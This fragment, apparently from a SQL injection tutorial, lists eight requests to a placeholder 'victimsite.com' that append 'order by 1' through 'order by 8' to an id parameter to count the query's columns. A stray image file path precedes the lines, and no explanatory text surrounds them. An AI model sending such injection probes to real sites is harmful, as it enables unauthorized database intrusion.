 http://www.victimsite.com/index.php?id=2 order by 1(noerror)
http://www.victimsite.com/index.php?id=2 order by 2(noerror)
http://www.victimsite.com/index.php?id=2 order by 3(noerror)
http://www.victimsite.com/index.php?id=2 order by 4(noerror)
http://www.victimsite.com/index.php?id=2 order by 5(noerror)
http://www.victimsite.com/index.php?id=2 order by 6(noerror)
http://www.victimsite.com/index.php?id=2 order by 7(noerror)
http://www.victimsite.com/index.php?id=2 order by 8(error)